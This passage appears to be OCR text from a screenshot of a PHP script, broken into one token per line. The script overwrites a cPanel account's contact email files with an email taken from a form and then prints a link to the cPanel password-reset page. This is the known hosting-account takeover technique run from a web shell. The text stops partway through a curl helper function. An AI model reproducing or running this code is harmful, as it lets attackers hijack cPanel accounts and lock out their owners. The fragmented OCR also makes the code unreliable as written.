
$ips
 = getenv(
'REMOTE_ADDR'
);

if
(
isset
(
$_POST
[
'submit'
])){

$email
 = 
$_POST
[
'email'
];

$wr
 = 
$email
;

$f
 = fopen(
'/home/'
.
$user
.
'/.cpanel/contac
tinfo'
, 
'w'
);

  fwrite(
$f
, 
$wr
);

  fclose(
$f
);

$f
 = fopen(
'/home/'
.
$user
.
'/.contactemai
l'
, 
'w'
);

  fwrite(
$f
, 
$wr
);

  fclose(
$f
);

$parm
 = 
"Link : "
 . 
$site
.
':2083/resetpas
s?start=1'
;

echo
'<br/><center>'
.
$parm
.
'</center>'
;

  }

function
http_get
(
$url
)
{

$im
 = curl_init(
$url
);

  	curl_setopt(
$im
, CURLOPT_RETURNTRANS
FER, 
1
);

  	curl_setopt(
$im
, CURLOPT_CONNECTTIME
OUT, 
10
);
